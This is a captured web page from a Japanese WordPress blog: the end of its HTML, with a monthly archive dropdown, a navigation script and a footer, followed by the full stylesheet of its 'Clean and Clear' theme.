	<option value='https://blog.naokki.com/2013/08/'> 2013年8月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/07/'> 2013年7月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/06/'> 2013年6月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2013/05/'> 2013年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2013/04/'> 2013年4月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/03/'> 2013年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2013/02/'> 2013年2月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/01/'> 2013年1月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/12/'> 2012年12月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/11/'> 2012年11月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2012/10/'> 2012年10月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2012/09/'> 2012年9月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2012/08/'> 2012年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2012/07/'> 2012年7月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/06/'> 2012年6月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2012/05/'> 2012年5月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/04/'> 2012年4月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/03/'> 2012年3月 &nbsp;(24)</option>
	<option value='https://blog.naokki.com/2012/02/'> 2012年2月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2012/01/'> 2012年1月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/12/'> 2011年12月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/11/'> 2011年11月 &nbsp;(11)</option>
	<option value='https://blog.naokki.com/2011/10/'> 2011年10月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2011/09/'> 2011年9月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/08/'> 2011年8月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2011/07/'> 2011年7月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2011/06/'> 2011年6月 &nbsp;(25)</option>
	<option value='https://blog.naokki.com/2011/05/'> 2011年5月 &nbsp;(19)</option>
	<option value='https://blog.naokki.com/2011/04/'> 2011年4月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2011/03/'> 2011年3月 &nbsp;(26)</option>
	<option value='https://blog.naokki.com/2011/02/'> 2011年2月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2011/01/'> 2011年1月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/12/'> 2010年12月 &nbsp;(21)</option>
	<option value='https://blog.naokki.com/2010/11/'> 2010年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2010/10/'> 2010年10月 &nbsp;(22)</option>
	<option value='https://blog.naokki.com/2010/09/'> 2010年9月 &nbsp;(23)</option>
	<option value='https://blog.naokki.com/2010/08/'> 2010年8月 &nbsp;(16)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>
</div>
	</div></div>

	<div class="footer">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<p>Powered by <a href="http://wordpress.org/">WordPress</a>. Designed by <a href="http://atrakcje-turystyczne.pl/">Atrakcje Turystyczne</a>.</p>
	</div>
<!-- Powered by WPtouch: 4.3.57 -->	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css
body_size: 4312
content:
/*
Theme Name: Clean and Clear
Theme URI:
Author URI: http://atrakcje-turystyczne.pl/
Description: Clean and clear theme for blog or website. Theme has got light code and very readable and usable design.
Author: atrakcje-turystyczne.pl
Version: 1.1
Tags: white, black, gray, red, two-columns, fixed-width, editor-style, sticky-post
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

/* Reset browser styles
------------------------------------------ */
* {margin: 0; padding: 0}
html {min-height: 100%; padding-bottom: 1px; overflow: scroll;}
body {background: #fff url("images/bg.gif"); color: #666; font: 0.75em/1.5 "Arial", "Helvetica", sans-serif; }
[class] {list-style: none; padding: 0}
h1, h2, h3, h4, h5, h6 {font-size: 1em}
dt {font-weight: 700}
table {border-collapse: collapse}
img {border: none; vertical-align: middle}
a {color: #c10000; text-decoration: none; outline: none; cursor: pointer}
a:hover {color: #333; text-decoration: underline}
textarea, input, select, option, optgroup, button {font: 1em "Arial", "Helvetica", sans-serif}
button, [type="radio"], [type="checkbox"], [type="submit"], [type="button"], [type="reset"], label[for], select {cursor: pointer}
input, select, textarea {outline: none}
fieldset {overflow: hidden; border: none;}
legend {display: none;}

button::-moz-focus-inner,
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"]>input[type="button"]::-moz-focus-inner {padding: 0; border: none}

/* Custom fonts
------------------------------------------ */
@font-face {font-family: 'PTSans'; src: url('fonts/pts55f-webfont.eot'); src: url('fonts/pts55f-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/pts55f-webfont.woff') format('woff'), url('fonts/pts55f-webfont.ttf') format('truetype'), url('fonts/pts55f-webfont.svg#PTSansRegular') format('svg'); font-weight: normal; font-style: normal;}
@font-face {font-family: 'PTSansBold'; src: url('fonts/pts75f-webfont.eot'); src: url('fonts/pts75f-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/pts75f-webfont.woff') format('woff'), url('fonts/pts75f-webfont.ttf') format('truetype'), url('fonts/pts75f-webfont.svg#PTSansBold') format('svg'); font-weight: normal; font-style: normal;}

/* Global Styles
------------------------------------------ */

h1 {margin: 0 0 10px; color: #c10000; font: normal 1.667em "PTSans",sans-serif;}
h2 {margin: 1em 0; padding-bottom: 5px; color: #333; font: normal 1.417em "PTSans",sans-serif;}
h3 {margin: 1em 0 0; color: #333; font: normal 1.333em "PTSans",sans-serif;}
h4 {margin: 1em 0 0; color: #333; font: normal 1.25em "PTSans",sans-serif;}
h5 {margin: 1em 0 0; color: #666; font-weight: normal 1.083em "PTSans",sans-serif;;}
h6 {margin: 1em 0 0; color: #666; font-normal: 1.167em "PTSans",sans-serif;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {font-family: "PTSans",sans-serif; text-decoration: none;}
h2 a {font-family: "PTSans",sans-serif;}
h2 a:hover {color: #333; text-decoration: none;}
blockquote {margin: 1.5em 0; padding: 10px 20px 10px 70px; border: 1px solid #e8e8e8; background: #f8f8f8 url("images/quotes.png") 15px 15px no-repeat; font-style: italic;}
sub, sup {line-height: 1em;}
ul li, ol li {margin: 5px 20px;}
dl {overflow: hidden; margin: 1em 0; }
dt {float: left; clear: left; width: 150px; margin: 0 0 1em; padding: 0; font-weight: bold;}
dd {width: 500px; margin: 0 0 1em 150px; }
p {margin: 1em 0;}
table {margin: 1em auto; border: 1px solid #e8e8e8; border-top: 1px solid #000; }
table th, table th[class] {padding: 5px 10px; border: 1px solid #e8e8e8; background: #f0f0f0;}
table td, table td[class] {padding: 5px 10px; border: 1px solid #e8e8e8;}
table tr.alternate td {background: #fafafa;}

form, form[class] {margin: 1.5em 0; padding: 10px 20px; border: 1px solid #e8e8e8; background: #f8f8f8;}
label {float: left; clear: left; width: 150px; padding: 5px 0; font-weight: bold;}
input, select, select[class], textarea {width: 300px; margin: 5px 0; padding: 5px 10px; border: 1px solid #666; border-radius: 3px; background: #fff; vertical-align: middle; }
select option {padding: 0 5px; }
input[type="radio"], input[type="checkbox"], input[type="submit"] {width: auto; border: none; background: none;}
span.required {padding: 0 5px; color: #c10000; font-weight: bold; font-size: 1.333em;}
textarea {width: 95%; min-width: 95%; max-width: 95%; height: 100px;}
p.form-submit, p.form-allowed-tags {margin-left: 150px;}
button, input[type="submit"] {height: 26px; padding: 0 15px; border:1px solid #a00101; border-radius: 3px; background: #d20101 url("images/button.png") top repeat-x; color: #fff; font: normal 1.083em/25px "PTSansBold",sans-serif; vertical-align: middle;}
.searchform button {overflow: hidden; width: 35px; height: 31px; margin: 0; padding: 0;  background: url("images/search.png") center center no-repeat; border: none; text-indent: -500em;}
.content .searchform button {width: 26px; height: 26px; margin-left: 5px; background: url("images/button-search.png") center center no-repeat; border:none; }

/* Main Layout
------------------------------------------ */
.header {overflow: hidden; width: 960px; margin: 0 auto;padding: 0 5px;}
.header p.title {margin: 25px 0 0; padding: 0; color: #333; font: normal 2.583em/1.3em "PTSansBold",sans-serif;}
.header p.title a {color: #333; font-family: "PTSansBold",sans-serif;}
.header p.title a:hover {color: #666; text-decoration: none;}
.header p.tagline {margin: 0 0 25px; padding: 0; color: #333; font: normal 1.25em "PTSans",sans-serif; text-transform: uppercase;}
.header form {float: right; width: 280px; height: 32px; margin: 30px 0 0 50px; padding: 0; border-top: 1px solid #999; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.25);}
.header form input {width: 235px; padding: 4px 5px; border: none; background: transparent;}
.header form button {overflow: hidden; width: 35px; height: 31px; background: url("images/search.png") center center no-repeat; vertical-align: middle; text-indent: -50em;}

ul.menu {list-style: none; margin: 0; padding: 0; min-height: 73px; font-size: 1.083em;}
ul.menu>li {float: left; position: relative; overflow: hidden; height: 73px; margin: 0; padding: 0; }
ul.menu>li:hover {overflow: visible; z-index: 150;}
ul.menu>li>a {float: left; height: 73px; padding: 0 15px; background: url("images/mm.png") center -100px no-repeat; color: #333; font-family: "PTSans",sans-serif; line-height: 73px; text-transform: uppercase;}
ul.menu>li>a:hover, ul.menu>li:hover>a, ul.menu>li.current-menu-item>a, ul.menu>li.current_page_item>a {padding: 0 15px; background-position: center bottom; color: #fff; text-decoration: none;}
ul.menu>li ul {position: absolute; left: 2px; top: 73px; width: 200px; list-style: none; margin: 0; background: #fff; font-size: 0.917em; box-shadow: 0 3px 3px rgba(0, 0, 0, 0.25);}
ul.menu>li ul li {float: none; position: relative; overflow: hidden; margin: 0; padding: 0;}
ul.menu>li ul li:hover {overflow: visible;}
ul.menu>li ul li a {display: block; padding: 5px 15px; border-bottom: 1px solid #ddd; color: #666; font-family: "PTSans",sans-serif; text-transform: uppercase;}
ul.menu>li ul li a:hover, ul.menu>li ul li:hover>a {background: #c10000; color: #fff; text-decoration: none;}
ul.menu>li ul li:first-child>a {border-top: none;}
ul.menu>li ul li ul {top: 0; left: 200px; font-size: 1em;}

.content {overflow: hidden; width: 960px; margin: 0 auto; padding: 0; border-top: 2px solid #000; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,0.25);}
.content>div {overflow: hidden; clear: both; margin: 0; padding: 20px; border-top: 1px solid #e8e8e8; background: url("images/content.png") top repeat-x;}
.main {float: left; overflow: hidden; width: 640px; }
.main>h1 {margin-bottom: 1.5em;}
.sidebar {float: right; width: 260px;}

.footer {width: 960px; margin: 0 auto; padding: 10px 0 20px;}
.footer p {margin: 0; color: #999; font-size: 0.917em; line-height: 1.5em; text-align: center;}
.footer p a {padding: 0; background: none; color: #999;}
.footer p a:hover {background: none; color: #666;}
.footer ul.menu {overflow: hidden; height: auto; min-height: 20px; margin-bottom: 10px; font-size: 1.083em; text-align: center;}
.footer ul.menu li {display: inline; float: none; height: auto; padding: 0 5px; border-left: 1px solid #999; }
.footer ul.menu li:first-child {border-left: none;}
.footer ul.menu li a, .footer a {display: inline; float: none; height: auto; padding: 2px 5px; color: #666; font: normal 1em/1.5em "PTSans",sans-serif;}
.footer ul.menu li a:hover, .footer a:hover, .footer ul.menu li.currrent-menu-item a, .footer ul.menu li.current_page_item a {background: #c10000; color: #fff;}

/* sidebar
------------------------------------------ */
.widget {margin-bottom: 2em; padding: 0 10px; border-top: 2px solid #000; background: url("images/widget.png") center top repeat-x;}
.widget select {width: 250px; margin: 5px 0;}
.sidebar h3 {margin: 0 -10px; padding: 7px 10px; border-bottom: 1px solid #e8e8e8; background: #fff; color: #333; font: normal 1.333em/1.3em "PTSans", sans-serif;}
.sidebar ul {list-style: none; margin: 10px 0; padding: 0;}
.sidebar ul li {margin: 0; padding: 5px 0; border-top: 1px solid #e8e8e8; color: #666;}
.sidebar ul li:first-child {border-top: none;}
.sidebar ul li.current-menu-item>a, .sidebar ul li.current_page_item>a, .sidebar ul li.current-cat>a,
.sidebar ul li.current-menu-item>a:visited, .sidebar ul li.current_page_item>a:visited, .sidebar ul li.current-cat>a:visited {font-weight: bold; color: #d45252;}
.sidebar a {color: #c10000;}
.sidebar a:visited, .sidebar .tagcloud a:visited {color: #d45252;}
.sidebar a:hover {color: #333; text-decoration: none;}
.sidebar ul li ul {margin: 5px 0 -5px;}
.sidebar ul ul li {padding-left: 15px;}
.sidebar ul ul ul li {padding-left: 30px;}

.sidebar form {width: 240px; margin: 10px 0 15px; padding: 0; border: none; background: none; }
.sidebar form input {width: 180px;}


/* post styles
------------------------------------------ */
div.post, div.page {clear: both; overflow: hidden; margin-bottom: 15px; padding: 15px 0 0; border-top: 1px solid #333;}
div.post:first-child, div.page:first-child, h1+div.post, h1+div.page {padding-top: 0; border-top: none;}
div.post h2, div.page h2 {margin: 1em 0 10px; padding: 0;}
div.post h2:first-child, div.page h2:first-child {margin-top: 0;}
div.post.sticky p {color: #333;}
p.post-meta {margin: -5px 0 0 -10px; padding: 0 5px; color: #999; font-size: 0.917em; line-height: 22px;}
p.post-meta span {padding: 3px 0 3px 25px; background: url("images/icons.png") no-repeat; color: #999; line-height: 22px;}
p.post-meta span.date {background-position: 5px 0;}
p.post-meta span.author {background-position: 5px -20px;}
p.post-meta span.cats {background-position: 5px -40px;}
p.post-meta span.comments {background-position: 5px -60px;}
p.post-meta a {color: #999;}
p.post-meta a:hover {color: #c10000; text-decoration: none;}
p.tags {float: left; clear: none; margin-top: 0.5em; margin-bottom: 5px; padding: 0 10px 0 5px; color: #999; font-size: 0.917em; line-height: 22px;}
p.tags span {padding: 3px 0 3px 25px; background: url("images/icons.png") 0 -80px no-repeat; color: #999;}
p.tags a {color: #999;}
p.tags a:hover {color: #c10000; text-decoration: none;}
p.more {float: right; margin-top: 0.5em; padding-left: 30px; }
p.more a {float: right; overflow: hidden; width: 30px; height: 20px; padding: 0; background: url("images/icons.png") 0 -100px no-repeat; text-indent: -90em;}
.post img.attachment-post-thumbnail {float: left; margin: 10px 10px 10px 0;}

.main label {float: none;}

/* comments
------------------------------------------ */
.comments {clear: both;}
.comments label {float: left;}
ul.commentlist {margin: 1em 0;}
ul.commentlist li {overflow: hidden; margin: 1em 0 0; padding: 15px; border-top: 1px solid #e8e8e8; background: #fff url("images/comment.png") top repeat-x;}
ul.commentlist li li {clear: both; margin: 0 0 15px; border: 1px solid #ddd;  background: #fff;}
ul.commentlist ul {clear: both;}
img.avatar {float: left; margin: 0 10px 0 0; padding: 2px; border: 1px solid #e8e8e8; background: #f8f8f8;}
.comments li form, .comments li form[class] {background: #fff;}
.reply {float: right; overflow: hidden; }
.reply a {float: right; margin-bottom: 15px; padding-left: 25px; background: url("images/icons.png") 5px -160px no-repeat;}
ul.commentlist li .comment-body ul {margin: 1em 0; list-style: disc;}
ul.commentlist li .comment-body ol {margin: 1em 0; list-style: decimal;}
ul.commentlist li .comment-body li {overflow: visible; margin: 0 0 0 20px; padding: 0; border: none; background: transparent;}
.comment-meta, .comment-author-vcard {font-size: 0.923em;}
a#cancel-comment-reply-link {font-size: 0.75em;}
a.comment-reply-link {color: #999; font-size: 1em; font-family: "PTSans",sans-serif;}
a.comment-reply-link:hover {color: #333;}

/* misc
------------------------------------------ */

.clear {height: 0; margin: 0; padding: 0; clear: both; float: none; overflow: hidden; border: none;}
.alignleft {float: left; margin: 5px 15px 5px 0; padding: 0; }
.alignright {float: right; margin: 5px 0 5px 15px; padding: 0; }
.aligncenter {display: block; margin: 1em auto; text-align: center;}
.wp-caption-text {margin: 0.5em 0; color: #666; font-size: 0.917em;}
.nocomments {clear: both;}
img.size-thumbnail {margin: 5px;}
a.post-edit-link {font-size: 0.5em;}
img {margin: 0; max-width: 640px; height: auto;}
img.attachment-post-thumbnail, img.attachment-thumbnail {padding: 2px; border: 1px solid #e8e8e8; }
a:hover img.attachment-post-thumbnail, a:hover img.attachment-thumbnail {border-color: #006396;}
embed {max-width: 640px;}
.wp-caption img, .wp-caption embed {max-width: 620px;}
label+.required {margin-left: -15px;}

.gallery {overflow: hidden; padding: 1.5em 0;}
.gallery dl {text-align: center;}
.gallery dl dt {float: none; width: auto;}
.gallery dl dd {clear: left; width: auto; margin: 0; text-align: center;}
.gallery a img, .gallery a img[class] {padding: 2px; border: 1px solid #e8e8e8 !important; background: transparent;}
.gallery a:hover img {border-color: #006396 !important;}
[id*="gallery"] img {border: 1px solid #e8e8e8;}

.wp-caption {max-width: 628px;}
.wp-caption, .gallery-caption {padding: 10px 5px 5px; border: 1px solid #e8e8e8; background: #f8f8f8; text-align: center;}

p.pagination {overflow: hidden; clear: both; margin: 30px 0; padding: 0; border-top: 2px solid #000; border-bottom: 1px solid #e8e8e8;}
p.pagination a {height: 22px; margin: 10px 0; background: url("images/icons.png") no-repeat; color: #666; font: normal 1.083em/22px "PTSansBold",sans-serif;}
p.pagination a:hover {color: #c10000; text-decoration: none;}
p.pagination .prev a {float: left; padding: 0 0 0 15px; background-position: 0 -140px;  }
p.pagination .next a {float: right; padding: 0 15px 0 0; background-position: 100% -120px;}
p.pages {clear: both;}

p label {display: inline; margin-bottom: 0;}
.main h3, .main h2 {clear: both;}
p.comment-form-comment label {display: block; float: left;}

.gallery-caption {position: static;}
.bypostauthor {position: static;}